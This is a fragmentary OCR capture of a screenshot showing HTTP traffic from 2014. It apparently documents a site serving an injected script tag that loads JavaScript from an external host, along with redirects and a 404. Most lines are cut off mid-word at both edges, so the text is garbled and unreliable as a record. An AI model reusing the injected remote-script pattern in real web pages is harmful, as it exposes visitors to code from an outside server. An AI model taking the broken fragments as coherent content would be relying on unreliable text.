
cripts/ac_runa
200 OK
Content-Length: 8472
Content-Type: application/x-javascript
ript type="text/javascript" src="http://ftp.kimt-tv.com/clc
pt>');
t.asp?sec=1
HTTP/1.1 301 Moved Permanently
Connection: close
Date: Sat, 27 Dec 2014 05:14:44 GMT
Location: http://www.studiodinicola.com/
Server: Apache
Content-Length: 255
Content-Type: text/html; charset=iso-8859
st404page.js
404 Not Found
Content-Length: 1635
Content-Type: text/html
lt.asp?sec=142
HTTP/1.1 301 Moved Permanently
Connection: close